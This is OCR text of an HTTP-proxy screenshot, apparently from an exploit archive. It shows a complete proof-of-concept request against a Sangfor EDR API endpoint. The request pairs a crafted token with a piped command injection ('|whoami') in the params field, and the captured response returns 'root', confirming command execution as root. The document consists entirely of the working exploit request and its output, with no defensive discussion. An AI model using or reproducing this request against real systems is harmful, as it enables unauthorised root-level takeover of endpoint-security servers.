 Send Cancel < > Target: https://192.168.31.136
Request
Raw Params Headers Hex JSON Beautifier
Pretty Raw \n Actions
1 POST /api/edr/sangforinter/v2/cssp/slog_client?token=
eyJyYW5kb20iOiIxIiwgIm1kNSI6ImM0Y2E0MjM4YTBiOTIzODIwZGNjNTA5YTZmNzU4NDliIn0=
HTTP/1.1
2 Host: 192.168.31.136
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 20
12
13 {"params":"|whoami"}
Response
Raw Headers Hex JSON Beautifier
1 {
2 "code": 0,
3 "data": ["root"],
4 "message": "请求成功"
5 }
零组资料文库